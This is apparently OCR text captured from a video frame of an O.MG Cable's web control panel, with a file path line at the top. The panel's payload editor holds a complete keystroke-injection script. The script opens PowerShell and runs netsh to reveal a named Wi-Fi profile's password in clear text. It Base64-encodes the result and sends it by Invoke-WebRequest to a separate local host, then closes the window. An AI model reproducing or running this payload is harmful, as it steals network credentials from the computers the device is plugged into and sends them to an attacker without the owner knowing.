 OMGCable
Not Secure 192.168.4.1/omg.html.gz
G
O.MG Connected SETTINGS ABOUT HELP
LOG KEYLOG
PAYLOADS
DELAY 400
GUI r
STRING powershell
DELAY 500
STRING $res=netsh wlan show profile "Tech Raj Airtel" key=clear;$enc=
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($res));Invoke-WebRequest -Uri http://192.168.1.9/?a=$enc
DELAY 400
ENTER
DELAY 1000
STRING exit
ENTER
SAVE
LOAD
RUN